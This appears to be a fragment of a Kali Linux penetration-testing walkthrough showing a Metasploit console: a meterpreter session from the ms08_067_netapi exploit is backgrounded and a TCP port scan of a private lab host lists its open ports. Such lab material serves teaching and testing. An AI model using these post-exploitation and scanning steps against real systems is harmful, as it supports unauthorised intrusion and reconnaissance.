 meterpreter > background
[*] Backgrounding session 3...
msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.2.102
rhosts => 192.168.2.102
msf auxiliary(tcp) > set ports 1-1024
ports => 1-1024
msf auxiliary(tcp) > run
[*] 192.168.2.102:25 - TCP OPEN
[*] 192.168.2.102:22 - TCP OPEN
[*] 192.168.2.102:23 - TCP OPEN
[*] 192.168.2.102:21 - TCP OPEN
[*] 192.168.2.102:53 - TCP OPEN
[*] 192.168.2.102:80 - TCP OPEN
[*] 192.168.2.102:110 - TCP OPEN
[*] 192.168.2.102:139 - TCP OPEN
[*] 192.168.2.102:445 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
KALI LINUX
The quieter you become, the more you are able to hear.
Terminal